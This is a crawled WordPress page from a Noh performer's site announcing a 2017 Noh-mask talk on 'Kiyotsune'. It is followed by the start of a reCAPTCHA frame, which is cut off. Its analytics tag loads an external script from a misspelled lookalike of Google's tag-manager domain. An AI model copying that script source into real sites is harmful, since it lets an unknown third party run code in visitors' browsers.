

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tomoeda-kai.com/message_topics/1517/
body_size: 26799
content:
<!DOCTYPE html>
<html class="desktop_tablet">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>お能への誘いの会「清経」～能面を観ながらの特別編 &#8211; 友枝家の能</title>
<meta name="description" content="10月14日の晩、武相荘の囲炉裏のお部屋での能面をご覧いただきながらの能楽談義。間近で実際に演能で使用する能面をご覧いただき青柳恵介氏の司会で進めてまいります。お能の見方が変わる興味深いお話が聞ける絶..." />
<meta name="keywords" content="Japanese Noh, Tomoeda, 友枝, お能, 能, 能楽師, 能役者, シテ方, 友枝喜久夫, 友枝昭世, 友枝雄人, 友枝真也, 友枝雄太郎, 友枝大風, 厳島観月能" />

<meta property="og:title" content="お能への誘いの会「清経」～能面を観ながらの特別編 &#8211; 友枝家の能" />
<meta property="og:type" content="actor" />
<meta property="og:url" content="https://tomoeda-kai.com/message_topics/1517/" />
<meta property="og:image" content="https://tomoeda-kai.com/wp-content/themes/tomoeda-kai/logo_ogp.png" />
<meta property="og:description" content="10月14日の晩、武相荘の囲炉裏のお部屋での能面をご覧いただきながらの能楽談義。間近で実際に演能で使用する能面をご覧いただき青柳恵介氏の司会で進めてまいります。お能の見方が変わる興味深いお話が聞ける絶..." />

<link rel="stylesheet" href="/css/basics_text_and_preparations.css?20260123" />
<link rel="stylesheet" href="/css/basics_frame_transformable.css?20260123" />
<link rel="stylesheet" href="/css/dedicated_tomoeda-kai.css?20260123" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletletagmanager.com/gtag/js?id=G-YQDBZ976VN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YQDBZ976VN');
</script>

<script type="text/javascript">
// navHighLighting
var navHighLighting = {
    setting : {},
    lighting : function() {
        var arg = this.setting;
        var behavor = function(selector, classname, current_label) {
            // CSSセレクタとinnerTextで要素を検索
            var elements = document.querySelectorAll(selector);
            elements.forEach(function(el) {
                // li要素の子要素として<a>タグを想定し、そのinnerTextがcurrent_labelと一致するかチェック
                var link = el.querySelector('a');
                // *** 修正点: innerTextはデコードされているはずだが、念のためtrimで空白除去後、比較 ***
                if (link && link.innerText.trim() === current_label.trim()) {
                    el.classList.add(classname);
                }
            });
            // 元のコードにあった setTimeout によるポーリングは、DOM Readyで実行するため不要
        };

        for (var i = 0; i < arg.length; i++) {
            behavor(arg[i][0], arg[i][1], arg[i][2]);
        }
    }
}

// dispByURLQuery の定義 (dedicated_tomoeda-kai_wp.js から抽出)
var dispByURLQuery = function(target_classname) {
    var query = window.location.search.substring(1);
    var variable = 'answer';
    if(query) {
        var vars = query.split("&");
        for (var i=0;i<vars.length;i++) {
            var pair = vars[i].split("=");
            if (pair[0] === variable) {
                var target_id = pair[1];
                var target_element = document.getElementById(target_id);

                if(target_element) {
                    // target_classname を持つ兄弟要素を非表示にする
                    var siblings = target_element.parentNode.querySelectorAll(target_classname);
                    siblings.forEach(function(sibling) {
                        if (sibling !== target_element) {
                            sibling.style.display = 'none';
                        }
                    });
                }
            }
        }
    }
}

// setInpageScrolling の定義 (dedicated_tomoeda-kai_wp.js から抽出)
var setInpageScrolling = function() {
    document.querySelectorAll('a[href^="#"]').forEach(function(anchor) {
        anchor.addEventListener('click', function(e) {
            e.preventDefault(); // デフォルトの動作をキャンセル
            var speed = 400; // ミリ秒
            var href = this.getAttribute("href");
            var target = document.querySelector(href === "#" || href === "" ? 'html' : href);
            
            if (target) {
                // スムーズスクロール (最新ブラウザではCSSで可能だが、互換性のためJSを使用)
                window.scrollTo({
                    top: target.offsetTop,
                    behavior: 'smooth'
                });
            }
        });
    });
}


document.addEventListener('DOMContentLoaded', function() {
        
    // PHPで生成した $current_label
    var currentLabel = "メッセージ & トピックス";

    
    // navHighLighting 実行
    if (window.navHighLighting && currentLabel) {
        navHighLighting.setting = [ ['#global_menu>ul>li','selected',currentLabel] ];
        navHighLighting.lighting();
    }
    
    // setInpageScrolling 実行
    if (window.setInpageScrolling) {
        setInpageScrolling();
    }
});
</script>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://tomoeda-kai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tomoeda-kai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://tomoeda-kai.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://tomoeda-kai.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' type='text/css' media='all' />
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tomoeda-kai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tomoeda-kai.com/wp-json/wp/v2/message_topics/1517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tomoeda-kai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tomoeda-kai.com/message_topics/1517/" />
<link rel='shortlink' href='https://tomoeda-kai.com/?p=1517' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tomoeda-kai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftomoeda-kai.com%2Fmessage_topics%2F1517%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tomoeda-kai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftomoeda-kai.com%2Fmessage_topics%2F1517%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-file * + a.wp-block-file__button {
	color: #fff !important;
}		</style>
		</head>
<body class="actor takehito %e3%81%8a%e8%83%bd%e3%81%b8%e3%81%ae%e8%aa%98%e3%81%84%e3%81%ae%e4%bc%9a%e3%80%8c%e6%b8%85%e7%b5%8c%e3%80%8d%ef%bd%9e%e8%83%bd%e9%9d%a2%e3%82%92%e8%a6%b3%e3%81%aa%e3%81%8c%e3%82%89%e3%81%ae%e7%89%b9 1517 post-1517 message_topics type-message_topics status-publish hentry takehito">


<div class="window_frame">


<div class="page_frame">

	<section id="page_header">
	<h1><a href="/"><img src="/css/images/logo_v_85-390.png" alt="友枝家の能" /></a></h1>
	<h2><a href="/performer/takehito/"><img src="/css/images/takehito_corner_title.png" alt="友枝雄人" /></a></h2>
    
	<nav id="global_menu">
    		<ul>
			<li><a href="/performer/takehito/">TOP</a></li>
    			<li><a href="/schedule-takehito/">演能予定・出演予定</a></li>
			<li><a href="/schedule-table-takehito/">年間予定表</a></li>
			<li class="long_term"><a href="/blog-takehito/">メッセージ &amp; トピックス</a></li>
    		    <li><a href="/keikoba/">稽古場紹介</a></li>
			<li><a href="https://ja-jp.facebook.com/people/Takehito-Tomoeda/100007299014907">Facebook</a></li>
				</ul>
	</nav>
    
</section>
	

<div class="with_sidebar">

<section id="page_body">
<header>
	<h1 class="page_title">2017年9月19日</h1>
</header>

<article id="post1517">
	<div class="container">
		<h1>お能への誘いの会「清経」～能面を観ながらの特別編</h1>
		<p>10月14日の晩、武相荘の囲炉裏のお部屋での能面をご覧いただきながらの能楽談義。間近で実際に演能で使用する能面をご覧いただき青柳恵介氏の司会で進めてまいります。お能の見方が変わる興味深いお話が聞ける絶好の機会です。お申込みは武相荘ホームページよりお願いいたします。</p>
<p>https://buaiso.com/ki/info/event/6051.html</p>
<p>&nbsp;</p>
		<div class="signature"><p>友枝雄人		</p></div>
	</div>
</article>

<footer>
	<h1 class="page_title">2017年9月19日</h1>
	<ul class="flip_page">
		<li class="previous"><a href="https://tomoeda-kai.com/message_topics/1514/" rel="prev">１つ前の記事</a></li>		<li class="center"><a href="/blog-takehito/">友枝雄人の記事一覧へ</a></li>
		<li class="next"><a href="https://tomoeda-kai.com/message_topics/1534/" rel="next">１つ次の記事</a></li>	</ul>
</footer>
</section>


<section id="sidebar">
	<div class="recent_schedule">
		<h2>演能予定・出演予定</h2>
		<p class="thumb_container"><a href="https://tomoeda-kai.com/schedule-noh/6720/" title="第七十一回同明会能-画像-0"><img class="fit_parent_width" src="https://tomoeda-kai.com/wp-content/uploads/2025/11/717c53a80433789b3baff570567d80b5-364x257.jpg" alt="" /></a></p>
		<p><a href="https://tomoeda-kai.com/schedule-noh/6720/">2026年2月28日（土）開催
		<br /><strong>友枝雄人「熊坂 ﾊﾀﾗｷ」</strong>
		<br /><strong>同明会能</strong>
		<br />京都観世会館</a></p>

		<p class="thumb_container"><a href="https://tomoeda-kai.com/schedule-noh/6648/" title="頼政-flyer_n_omote"><img class="fit_parent_width" src="https://tomoeda-kai.com/wp-content/uploads/2025/10/fd955274e93509276535824def5e9aa4-364x515.jpg" alt="" /></a></p>
		<p><a href="https://tomoeda-kai.com/schedule-noh/6648/">2026年4月25日（土）開催
		<br /><strong>友枝雄人「頼政」— 歌人源三位・武将頼政 — 埋木の花咲くこともなかりしに</strong>
		<br /><strong>觀ノ会第九回公演「頼政」— 歌人源三位 ・武将頼政 —</strong>
		<br />セルリアンタワー能楽堂</a></p>

		<p class="thumb_container"><a href="https://tomoeda-kai.com/schedule-noh/6812/" title="和洋の響　表面"><img class="fit_parent_width" src="https://tomoeda-kai.com/wp-content/uploads/2025/12/995b033c3c219b98acea05b2febfb862-364x515.jpg" alt="" /></a></p>
		<p><a href="https://tomoeda-kai.com/schedule-noh/6812/">2026年2月11日（水・祝）開催
		<br /><strong>友枝雄人「桃花の翳の花筏Ⅱ」</strong>
		<br /><strong>和洋の響Ⅵ</strong>
		<br />石川県立音楽堂コンサートホール</a></p>


	</div>
	<nav class="more_contents">
		<h2>最新記事</h2>
<ul>
	
	<li><a href="https://tomoeda-kai.com/message_topics/5937/">觀ノ会第七回公演「三輪　神遊」ダイジェスト動画</a> <span class="update">(2024年6月14日)</span></li>
    	<li><a href="https://tomoeda-kai.com/message_topics/5775/">大人のための伝統文化・芸能体験事業</a> <span class="update">(2024年3月11日)</span></li>
    	<li><a href="https://tomoeda-kai.com/message_topics/5479/">大人のための伝統文化・芸能体験事業</a> <span class="update">(2023年11月9日)</span></li>
    	<li><a href="https://tomoeda-kai.com/message_topics/5472/">佐世保観月芝能</a> <span class="update">(2023年10月31日)</span></li>
    	<li><a href="https://tomoeda-kai.com/message_topics/4816/">武相荘　能「経政」 販売開始のお知らせ</a> <span class="update">(2022年9月1日)</span></li>
        </ul>


	</nav>
</section>

</div><!-- /.with_sidebar -->




<section id="page_footer">
	<h1><a href="/"><img src="/css/images/logo_com_156-60.png" alt="tomoeda-kai.com" /></a></h1>
	<ul>
		<li><a href="/">HOME</a></li>
		<li><a href="/greeting/">ごあいさつ</a></li>
		<li><a href="/about_tomoeda/">友枝家について</a></li>
		<li><a href="/keikoba/">稽古場紹介</a></li>
		<li><a href="/movie/">映像で楽しむ</a></li>
		<li><a href="/q_box/">お能の質問箱</a></li>
	</ul>
	<ul>
		<li><a href="/performer/akiyo/">友枝昭世</a></li>
		<li><a href="/performer/takehito/">友枝雄人</a></li>
		<li><a href="/performer/shinya/">友枝真也</a></li>
		<li><a href="/yutaro/">友枝雄太郎</a></li>
		<li><a href="/profile-taifu/">友枝大風</a></li>
	</ul>
	<ul>
		<li><a href="/schedule/">演能予定・出演予定</a></li>
		<li><a href="/ticket/">チケット購入方法</a></li>
		<li><a href="/contact/">お問い合わせ</a></li>
	</ul>

	<p id="copyright">Copyright &copy;2016 Tomoeda secretariat, All rights reserved.</p>
</section>

</div><!-- /.page -->


</div><!-- /.window_frame -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tomoeda-kai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tomoeda-kai.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/tomoeda-kai.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w&co=aHR0cHM6Ly90b21vZWRhLWthaS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xcx65yfir310
body_size: 48563
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
